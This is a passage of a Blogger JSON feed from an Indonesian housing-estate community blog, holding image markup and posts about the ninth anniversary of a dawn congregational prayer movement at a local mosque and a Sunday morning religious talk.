\/\u003E\u003C\/a\u003E\n    \u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEP6ugId6jA1gcm7YXhHbiABmQnZkEvs6xpI32sGZV56Bl93e9rUM-BOltBjGILrdc7dQTcH9UOR7w3vCnCnDejAq6M747Zyy7Zo4DilfcUIdswefN_hsWRuEkuaqnNORjNPpg2izcoDK8ZXC5KpxHFAhAqCZfE4NlEvS24YO7vP7y-jarOsuCfF9fqzI\/s4624\/20251221_043204.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"151\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEP6ugId6jA1gcm7YXhHbiABmQnZkEvs6xpI32sGZV56Bl93e9rUM-BOltBjGILrdc7dQTcH9UOR7w3vCnCnDejAq6M747Zyy7Zo4DilfcUIdswefN_hsWRuEkuaqnNORjNPpg2izcoDK8ZXC5KpxHFAhAqCZfE4NlEvS24YO7vP7y-jarOsuCfF9fqzI\/w268-h151\/20251221_043204.heic\" width=\"268\" \/\u003E\u003C\/a\u003E\n   \u003C\/td\u003E\u003Ctd\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzUmXbPBL1fhxzdsX-leubtF1gBBBDEdUformUM7w0Tasn4ghU8wBB1SLhm6oqhpQUZyZ1_WQpGgLlJY0CSTbf5xNqOG3lpuvov8NG81Lm9Nv5-KX9Icbp__farBgHc3iFR9rjESnyqNFvBP-CWdOgUnHbvrtd4OQBsYx7y9tyn6yFpU3P2dN34CH3kcI\/s4624\/20251221_043156.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzUmXbPBL1fhxzdsX-leubtF1gBBBDEdUformUM7w0Tasn4ghU8wBB1SLhm6oqhpQUZyZ1_WQpGgLlJY0CSTbf5xNqOG3lpuvov8NG81Lm9Nv5-KX9Icbp__farBgHc3iFR9rjESnyqNFvBP-CWdOgUnHbvrtd4OQBsYx7y9tyn6yFpU3P2dN34CH3kcI\/w267-h150\/20251221_043156.heic\" width=\"267\" \/\u003E\u003C\/a\u003E\n   \u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR2zgg6kR7ZPF7AEcH3PxqCBU51wU7oQIecrySHxNZJ2l-Ok18hxSfcbkYALuHmDYBCbE0bz89Pa3pX9UlPGashirVR9lGS920NUHBdy6U3o6TBZkcnAGyu-yHjk7Mj82Ot4M8vGYy0NvYIz-7KTn9aKHbTKeDY9X1kq3OmML7EDoxM7UmanktFczjEnQ\/s4624\/20251221_051524.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"151\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR2zgg6kR7ZPF7AEcH3PxqCBU51wU7oQIecrySHxNZJ2l-Ok18hxSfcbkYALuHmDYBCbE0bz89Pa3pX9UlPGashirVR9lGS920NUHBdy6U3o6TBZkcnAGyu-yHjk7Mj82Ot4M8vGYy0NvYIz-7KTn9aKHbTKeDY9X1kq3OmML7EDoxM7UmanktFczjEnQ\/w269-h151\/20251221_051524.heic\" width=\"269\" \/\u003E\u003C\/a\u003E\n  \u003C\/td\u003E\u003Ctd\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaxfoXer_acyWmb1AQesb4MwK-uTjdO6I3hPAKHDMuCrIyIVvDsFXxSI3qoitXe0liSHC96bLmZffKOY5wB-ahIerL1nDGpFdlEvHLH3tpX1tc7F_ZcDa0u3vQ7DcA-XGcG0YKQjfGnQldfFbN7nFUY7CidMLddW94MxbizSD2skD7cyWQaw0y4Bxjx24\/s4624\/20251221_051535.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaxfoXer_acyWmb1AQesb4MwK-uTjdO6I3hPAKHDMuCrIyIVvDsFXxSI3qoitXe0liSHC96bLmZffKOY5wB-ahIerL1nDGpFdlEvHLH3tpX1tc7F_ZcDa0u3vQ7DcA-XGcG0YKQjfGnQldfFbN7nFUY7CidMLddW94MxbizSD2skD7cyWQaw0y4Bxjx24\/w266-h150\/20251221_051535.heic\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/826540694930918375\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/mencari-sakinah-dan-keutamaan-langkah.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/826540694930918375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/826540694930918375"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/mencari-sakinah-dan-keutamaan-langkah.html","title":"Mencari Sakinah dan Keutamaan Langkah Menuju Majelis Ilmu"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg33jMrHfXNuLhYieUyERnREyZQGTtOJYI2T7ZsA8KNsqioyJ2nOw-bg7cPHTA9lNkzA7H4RvJKRdsd0OhazpjNrBufEFZ-W2o2pQPhrWS39Tg1Hc4IMQB4c_NdTHrlEBtdkQyMKzsKfswyzg3La0zuuZ4YcIom7fegvE3ZWyLCsQhjAGufhMJosUSy7Q4\/s72-c\/Kajian%20Ahad%20Pagi.heic","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-764158301021133195"},"published":{"$t":"2025-12-18T06:00:00.111+07:00"},"updated":{"$t":"2025-12-20T06:27:20.582+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kegiatan"}],"title":{"type":"text","$t":"Sembilan Tahun Gerakan Subuh Berjamaah di Masjid Al Mu'minin (2016 - 2025)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEw1nUcMFI-dCZD58B1H0FVU-XZMVlGfY1wQ_k2v2r8Fly2WQe_RpjS7-6L_2RBPxntFdhUS3emZCKdcqXR42AoBPSBOwS-vDwbKHqktlDzUsZ5roTI31s50uKO0DYoGIWxPTbRWS2_tp1rBKz6GMZEcQQjPqBHb2rbne0XS_ttZNKlRC3s6AqKim87jU\/s1280\/Undangan%20Subuh%20berjamaah%20pertama.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"860\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEw1nUcMFI-dCZD58B1H0FVU-XZMVlGfY1wQ_k2v2r8Fly2WQe_RpjS7-6L_2RBPxntFdhUS3emZCKdcqXR42AoBPSBOwS-vDwbKHqktlDzUsZ5roTI31s50uKO0DYoGIWxPTbRWS2_tp1rBKz6GMZEcQQjPqBHb2rbne0XS_ttZNKlRC3s6AqKim87jU\/w215-h320\/Undangan%20Subuh%20berjamaah%20pertama.png\" width=\"215\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EPerumahan Gayam Permai Banjarnegara, 18 Desember 2025\u003C\/b\u003E. Tepat sembilan tahun yang lalu, pada tanggal 18 Desember 2016, sebuah inisiatif sederhana namun mulia lahir di tengah-tengah warga Perumahan Gayam Permai. Inisiatif itu tertuang dalam selembar undangan hijau bertuliskan \"Gerakan Sholat Subuh Berjamaah di Masjid Al Mu'minin.\"\n\nKala itu, inisiatif yang diprakarsai oleh Takmir Masjid Al Mu'minin ini bertujuan tunggal: menghidupkan kembali sholat Subuh berjamaah di masjid yang diinisiasi oleh Bp.Ketua Takmir Bapak Yusman SHI Ba'da subuh saat itu pertama diisi ceramah oleh Bpk. Ustadz H. Yulianto. Kegiatan tersebut menjadi titik tolak sebuah perjalanan spiritual kolektif yang kini telah mencapai usia sembilan tahun.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003EUndangan Pertama kali dibagikan dalam bentuk Hardcopy.. diedarkan pada rumah-rumah yang beragama Islam.\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EDari Langkah Kecil Menuju Istiqamah (2016 - 2019)\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMasa-masa awal adalah tantangan. Suasana dingin Banjarnegara di pagi buta seringkali menguji semangat. Namun, berkat kegigihan Takmir dan kesadaran akan Keutamaan Sholat Subuh Berjamaah di Masjid yang tertera jelas pada undangan, jumlah jamaah perlahan tapi pasti mulai stabil dan bertambah.\n\nMasjid Al Mu'minin Gayam Permai tidak hanya ramai dengan lantunan azan, tetapi juga dengan kegiatan pasca-Subuh yang akrab.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDiskusi singkat, tadarus bersama, hingga sarapan sederhana (secara bergantian) yang digagas secara swadaya oleh ibu-ibu kompleks (Jama'ah Pengajian Asy Syifa), mulai menjadi tradisi. Gerakan ini sukses mengubah sholat Subuh yang tadinya sepi menjadi momentum pemersatu dan pembangun silaturahmi antarwarga Gayam Permai.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EAdaptasi dan Perluasan Dampak Ukhuwah (2020 - 2023)\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMemasuki tahun-tahun berikutnya, Gerakan Subuh Berjamaah semakin mengakar kuat. Bahkan ketika tantangan besar (seperti pandemi) tiba, kegiatan tetap berjalan dengan protokol ketat, membuktikan bahwa kebutuhan spiritual tidak dapat ditunda. Sholat Subuh menjadi penguat mental dan rohani bagi warga di tengah berbagai kesulitan.\n\nTakmir Masjid mulai merambah program tambahan yang berakar dari semangat Subuh:\n\nSubuh Berbagi Ilmu: Program pengajian kilat mingguan (kajian ba'da Subuh) yang rutin menghadirkan materi keagamaan praktis bagi kehidupan sehari-hari warga Banjarnegara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EAhad Sehat Gayam Permai:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMengintegrasikan aktivitas fisik seperti senam atau jalan sehat setelah kajian Subuh di hari Ahad, semakin mempererat ikatan kebersamaan.\n\nPelibatan Generasi Muda: Menarik remaja dan anak-anak kompleks untuk menjadi bagian aktif dari kegiatan Subuh, menjamin keberlanjutan gerakan ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ESembilan Tahun Pilar Komunitas\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHari ini, 18 Desember 2025, Masjid Al Mu'minin berdiri tegak sebagai pilar komunitas Perumahan Gayam Permai. Gerakan yang berawal dari selembar undangan sederhana kini telah menciptakan dampak berkelanjutan yang dirasakan nyata oleh warga. Sholat Subuh berjamaah tidak lagi menjadi sebuah anjuran, melainkan sebuah kebutuhan dan kebiasaan bagi mayoritas warga, mulai dari bapak-bapak, ibu-ibu, hingga anak-anak.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESolidaritas Warga: Ikatan kekeluargaan yang terjalin sejak Subuh kini meluas dalam berbagai kegiatan sosial di Banjarnegara, mulai dari bakti sosial, penggalangan dana untuk sesama (Bazar), hingga kegiatan kemasyarakatan lainnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKeberkahan Lingkungan: Keamanan, ketenangan, dan kehidupan bertetangga yang harmonis di Perumahan Gayam Permai diyakini tak lepas dari aktivitas subuh yang secara konsisten mendekatkan warga kepada Allah SWT dan menguatkan persaudaraan.\n\nDari semangat Undangan Subuh Berjamaah pertama di tahun 2016, Masjid Al Mu'minin telah membuktikan bahwa dengan niat yang tulus dan istiqamah, sebuah gerakan kecil dapat menjelma menjadi pilar utama dalam membangun masyarakat yang religius, harmonis, dan sejahtera. Ke depan, Takmir dan warga bertekad untuk terus melanggengkan tradisi mulia ini, menggapai rahmat dan karunia Allah SWT di setiap fajar di Banjarnegara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EUndangan Subuh dari Masa ke Masa\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\n\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSMmqcRVngnzZzsKFks6Bdvlqhyhxv4gYnxS0pSqwNKWrHbHitj5GnSabFwZ6YqxvrnWv6jWwQzH1HWDMl4wKRfNho1fsyeU_N96ciAxAeKAlz6HzNktnPhcX3_ylysdeq1KDrfvPYAl1z9YhY-OJjS9bakaLFcFQZh3zC6D8SWI2kd8ZiC8fZBqMUIwo\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSMmqcRVngnzZzsKFks6Bdvlqhyhxv4gYnxS0pSqwNKWrHbHitj5GnSabFwZ6YqxvrnWv6jWwQzH1HWDMl4wKRfNho1fsyeU_N96ciAxAeKAlz6HzNktnPhcX3_ylysdeq1KDrfvPYAl1z9YhY-OJjS9bakaLFcFQZh3zC6D8SWI2kd8ZiC8fZBqMUIwo\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\n  \u003C\/div\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjBQnmQK7Dx554G7U-QbLn9GE5-xkSb2LbeQpAxlM7fznNEO0o_OrPWacinzJNTAX-3HtklBzSn9R6a1zHkpDt06Y6IsxsrwtjXXOzaIt1hWADuPj0yrR74y4nwc-6kCZNyEIHobsvKThQG6bID11_6GV5zWun6LdZ3EAPZ2LslE5QQZja2zMSh4_XQqbM\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjBQnmQK7Dx554G7U-QbLn9GE5-xkSb2LbeQpAxlM7fznNEO0o_OrPWacinzJNTAX-3HtklBzSn9R6a1zHkpDt06Y6IsxsrwtjXXOzaIt1hWADuPj0yrR74y4nwc-6kCZNyEIHobsvKThQG6bID11_6GV5zWun6LdZ3EAPZ2LslE5QQZja2zMSh4_XQqbM\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVipwms3fAao8-Ov1kTqjSgn0WntQS7pJjcDONYMad_NjM7vhjF1iSg1G-bVxzCzLKXDKVhbvSZUYIH7nR-EQCC-XXoRppVHL_gowc3x-Jh6rvLhmRTWYfG6g4GeS0cjLZTxNa6NB5Htu_i5a3XFgCx7eHsHoOI2jhqrJXFcRBavZQkawHsjF2ftmmAPw\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"561\" data-original-width=\"651\" height=\"275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVipwms3fAao8-Ov1kTqjSgn0WntQS7pJjcDONYMad_NjM7vhjF1iSg1G-bVxzCzLKXDKVhbvSZUYIH7nR-EQCC-XXoRppVHL_gowc3x-Jh6rvLhmRTWYfG6g4GeS0cjLZTxNa6NB5Htu_i5a3XFgCx7eHsHoOI2jhqrJXFcRBavZQkawHsjF2ftmmAPw=w320-h275\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"\" data-original-height=\"413\" data-original-width=\"595\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjBQnmQK7Dx554G7U-QbLn9GE5-xkSb2LbeQpAxlM7fznNEO0o_OrPWacinzJNTAX-3HtklBzSn9R6a1zHkpDt06Y6IsxsrwtjXXOzaIt1hWADuPj0yrR74y4nwc-6kCZNyEIHobsvKThQG6bID11_6GV5zWun6LdZ3EAPZ2LslE5QQZja2zMSh4_XQqbM=w320-h221\" width=\"320\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"\" data-original-height=\"413\" data-original-width=\"361\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSMmqcRVngnzZzsKFks6Bdvlqhyhxv4gYnxS0pSqwNKWrHbHitj5GnSabFwZ6YqxvrnWv6jWwQzH1HWDMl4wKRfNho1fsyeU_N96ciAxAeKAlz6HzNktnPhcX3_ylysdeq1KDrfvPYAl1z9YhY-OJjS9bakaLFcFQZh3zC6D8SWI2kd8ZiC8fZBqMUIwo\" width=\"210\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQh2Z5gEVxMsnHLuzB8uTCrTrB1Zs7FOcOeKz1aPmmNqkBoNzI1upuX_Q5ly4xb-QBjj7bOo_ZgZ6i9KCdylF7QoAHXBa4XQ9Dr8tBL6aeEgHt4xket9Vk7NqRXL7dbqRSbve_n_Rq0-Rf9h2cRTWcRkpBARFnUbo7zPbhamGaD0m7CtB6yfP-t1-uwjM\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"385\" data-original-width=\"538\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQh2Z5gEVxMsnHLuzB8uTCrTrB1Zs7FOcOeKz1aPmmNqkBoNzI1upuX_Q5ly4xb-QBjj7bOo_ZgZ6i9KCdylF7QoAHXBa4XQ9Dr8tBL6aeEgHt4xket9Vk7NqRXL7dbqRSbve_n_Rq0-Rf9h2cRTWcRkpBARFnUbo7zPbhamGaD0m7CtB6yfP-t1-uwjM=w320-h229\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh9JPMBilVo2txP9Gyw4qa6Gbni5iyGRW9fcTsEAgTmUT9eazKouEhASNBYLwEj2w9itm-GAioc-4BfSnhNjLJ0eZ7wUgiYApZ4Fy09ZULNfQGKa2ZeZnFw0Oh5BGPPDxVEjkZ-CkyyTD6kNMOh6nQ7RKeEONtP3apSZUARnTJPOTN_uG7pXGdny_4AJqg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"384\" data-original-width=\"317\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh9JPMBilVo2txP9Gyw4qa6Gbni5iyGRW9fcTsEAgTmUT9eazKouEhASNBYLwEj2w9itm-GAioc-4BfSnhNjLJ0eZ7wUgiYApZ4Fy09ZULNfQGKa2ZeZnFw0Oh5BGPPDxVEjkZ-CkyyTD6kNMOh6nQ7RKeEONtP3apSZUARnTJPOTN_uG7pXGdny_4AJqg=w264-h320\" width=\"264\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0sR6reMe0jXtVXmbNpN_Dzr81FNThueAwQOR3AhHib9O8OO7GTKIiveS3TvGvSlADNz-WQpwJYNQcGfrn0AhiOrtTDT9dfMosMApeFO_fC-uPSo3cxUA3mE9rB5pjTZdR6WAqZ6i4PwnHcmFS-yBc8ixG667ASaaCR8tqgnhuh6gN9R4v1awvHXz3fJs\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"382\" data-original-width=\"328\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0sR6reMe0jXtVXmbNpN_Dzr81FNThueAwQOR3AhHib9O8OO7GTKIiveS3TvGvSlADNz-WQpwJYNQcGfrn0AhiOrtTDT9dfMosMApeFO_fC-uPSo3cxUA3mE9rB5pjTZdR6WAqZ6i4PwnHcmFS-yBc8ixG667ASaaCR8tqgnhuh6gN9R4v1awvHXz3fJs\" width=\"206\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiatGV6fP9MqyNxpMfhwIdQZVBj0j5t97D8_-VSi9KVrc02g9okFQ2rMPq_tXZzY-IlBc7U953QVIRyNXNjqB2LRg1_RSVlHnANZ6TmxXPdnpXchnL374CsS95WGEB8RHOE28mVvB_TFjzX8ByGKLR9GKZytlUObCzitNHkexy3aMaXuAqmcRLWtvtzDpA\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"387\" data-original-width=\"385\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiatGV6fP9MqyNxpMfhwIdQZVBj0j5t97D8_-VSi9KVrc02g9okFQ2rMPq_tXZzY-IlBc7U953QVIRyNXNjqB2LRg1_RSVlHnANZ6TmxXPdnpXchnL374CsS95WGEB8RHOE28mVvB_TFjzX8ByGKLR9GKZytlUObCzitNHkexy3aMaXuAqmcRLWtvtzDpA\" width=\"239\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/764158301021133195\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/sembilan-tahun-gerakan-subuh-berjamaah.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/764158301021133195"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/764158301021133195"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/sembilan-tahun-gerakan-subuh-berjamaah.html","title":"Sembilan Tahun Gerakan Subuh Berjamaah di Masjid Al Mu'minin (2016 - 2025)"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEw1nUcMFI-dCZD58B1H0FVU-XZMVlGfY1wQ_k2v2r8Fly2WQe_RpjS7-6L_2RBPxntFdhUS3emZCKdcqXR42AoBPSBOwS-vDwbKHqktlDzUsZ5roTI31s50uKO0DYoGIWxPTbRWS2_tp1rBKz6GMZEcQQjPqBHb2rbne0XS_ttZNKlRC3s6AqKim87jU\/s72-w215-h320-c\/Undangan%20Subuh%20berjamaah%20pertama.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-8568039922828063103"},"published":{"$t":"2025-12-14T09:07:00.000+07:00"},"updated":{"$t":"2025-12-14T09:07:27.562+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slide"}],"title":{"type":"text","$t":"\"Ngalir Saja\" dalam Hidup!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8a_7Vf_GSTdTrFRBsZHlBbS8TdBjnmZa-4HN7LQ01zLVjI8aJ9n7hdmIPCpVqtr70EB8vvsv_0HSIolgIqgRGrDkBwhTcfL_I5ngHCfANoBfKMcnAYu2Houa1NU2LKBv01a8e7VYt5JtCEZ2ZY05u2gf-JsJU5HHg4G4V-SuG_m9mqP9dy05btJF1rFk\/s4624\/20251214_051415.heic\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4624\" data-original-width=\"2604\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8a_7Vf_GSTdTrFRBsZHlBbS8TdBjnmZa-4HN7LQ01zLVjI8aJ9n7hdmIPCpVqtr70EB8vvsv_0HSIolgIqgRGrDkBwhTcfL_I5ngHCfANoBfKMcnAYu2Houa1NU2LKBv01a8e7VYt5JtCEZ2ZY05u2gf-JsJU5HHg4G4V-SuG_m9mqP9dy05btJF1rFk\/s320\/20251214_051415.heic\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EKajian Ahad pagi, 14 Desember 2025, di Masjid Al Mu’minun Perumahan Gayam Permai setelah Sholat Subuh, menghadirkan Ustadz Syafrudin, LC. Dalam ceramahnya, beliau menyoroti isu yang menurutnya menjadi krisis terbesar yang melanda umat hari ini: Krisis Makna dan Krisis Identitas. Sebuah krisis yang membuat seseorang kehilangan orientasi dan tujuan hidup yang jelas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUstadz 